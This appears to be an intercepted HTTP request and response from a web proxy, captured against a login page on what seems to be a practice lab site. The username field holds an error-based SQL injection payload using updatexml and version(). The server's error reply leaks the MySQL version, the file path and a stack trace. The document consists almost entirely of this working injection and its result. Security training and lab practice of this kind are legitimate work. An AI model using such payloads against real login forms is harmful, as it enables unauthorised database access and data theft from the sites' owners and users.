 Request
Pretty Raw Hex \n
1 POST /lims/login.php HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 85
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/lims/index.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=fgrrwe'%20or%20updatexml(null,concat(0x0a,version()),null)--+-&password=test
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 08 Jan 2025 08:42:35 GMT
3 Content-Type: text/html; charset=UTF-8
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Cf-Cache-Status: DYNAMIC
9 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=2QryvLNH3nl5ljiNaYf%2FNjFba7yNPyA4rWt3hZy9d8Um
dRSR6pPVLGlzBKGpxCNoLVZRxQ2rwVq0j4dkGq8Yo5bz3mg4VVofoC04I4eGIEz4Ff3Ed7rtd9mlxoQK0njB6QfTSNAx"}],"group":"cf-nel",
"max_age":604800}
10 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
11 Server: cloudflare
12 Cf-Ray: 8feae5260d78ee8d-MXP
13 Alt-Svc: h3=":443"; ma=86400
14 Server-Timing:
cfL4;desc="?proto=TCP&rtt=81021&min_rtt=59163&rtt_var=25735&sent=70&recv=58&lost=0&retrans=0&sent_bytes=10590&rec
v_bytes=4261&delivery_rate=95390&cwnd=257&unsent_bytes=0&cid=8f9c821cf79340b2&ts=118177&x=0"
15
16 <br />
17 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: XPATH syntax error: '
18 8.0.40-0ubuntu0.24.04.1' in /var/www/livelabs.0x4148.com/lims/login.php:12
19 Stack trace:
20 #0 /var/www/livelabs.0x4148.com/lims/login.php(12): mysqli-&gt;query()
21 #1 {main}
22 thrown in <b>
/var/www/livelabs.0x4148.com/lims/login.php
</b>
on line <b>
12
</b>
<br />
23